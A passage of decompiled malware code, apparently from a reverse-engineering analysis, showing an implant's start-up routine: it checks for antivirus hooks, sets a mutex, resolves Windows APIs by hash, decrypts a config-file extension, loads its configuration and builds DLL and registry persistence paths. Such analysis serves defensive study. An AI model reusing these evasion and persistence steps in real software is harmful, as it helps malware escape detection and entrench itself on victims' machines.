 if ( !Detection::DetectAvHooks() && CreateMutexFromCurrentThread() )
{
g_func_table_addr_wtsapi32_dll = mw_api_hashing_0(0x10u, &unk_1005C138, 1009);
s.cfgExtension = mw_wchar_decryption(0xF7Du);// .cfg
cfgFile = mw_concatenate_str_vargs(g_initialization_object->m_current_container_full_path, s.cfgExtension, 0);
j.cfgFile = cfgFile;
Memory::FreeBufferStringsWchar(&s);
if ( File::CheckAttributesForFile(cfgFile) )
{
struct_resources->ResourceExtractedCfgFile = get_resource_struct_elements_from_file(cfgFile);
struct_resources->dwCountExtracted = 3;
}
Memory::FreeBufferWithSize(&j.cfgFile, -2);
Storage::GenerateNewDllAndRegistryPaths(
g_initialization_object->m_account_name,
g_initialization_object->m_current_process_token->User.Sid,
struct_resources,
0,
0);